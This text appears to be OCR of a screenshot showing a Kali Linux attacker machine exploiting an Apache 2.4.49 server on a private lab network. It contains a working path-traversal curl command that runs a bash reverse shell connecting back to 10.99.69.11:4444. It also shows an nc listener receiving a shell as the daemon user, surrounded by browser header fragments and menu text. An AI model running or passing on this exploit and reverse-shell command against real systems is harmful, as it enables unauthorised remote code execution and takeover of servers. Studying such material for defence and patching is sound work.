 1 2 3 4 2 15:17
10.99.69.10/
10.99.69.10
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root@kali: /
File Actions Edit View Help
Date: Fri, 02 Oct 2026 07:17:01 GMT
Server: Apache/2.4.49 (Unix)
Transfer-Encoding: chunked
Content-Type: text/plain
┌──(root㉿kali)-[/]
└─# curl -i --path-as-is   -d 'echo Content-Type: text/plain; echo;
/bin/bash -c "bash -i >& /dev/tcp/10.99.69.11/4444 0>&1"'   'http://
10.99.69.10/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh'
HTTP/1.1 200 OK
Date: Fri, 02 Oct 2026 07:17:12 GMT
Server: Apache/2.4.49 (Unix)
Transfer-Encoding: chunked
Content-Type: text/plain
St
3
4
root@kali: /
File Actions Edit View Help
┌──(root㉿kali)-[/]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.99.69.11] from (UNKNOWN) [10.99.69.10] 52594
bash: cannot set terminal process group (851): Inappropriate ioctl for device
bash: no job control in this shell
daemon@ubuntu:/bin$
Request Headers (420 B) Raw
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Host: 10.99.69.10
2 requests 241 B / 0 B transferred Finish: 127 ms DOMContentLoaded: 22 ms load: 25 ms